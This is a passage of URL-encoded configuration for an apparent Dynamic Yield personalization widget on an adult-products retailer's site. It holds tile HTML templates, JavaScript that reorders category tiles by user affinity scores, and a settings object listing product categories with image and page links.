22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingeri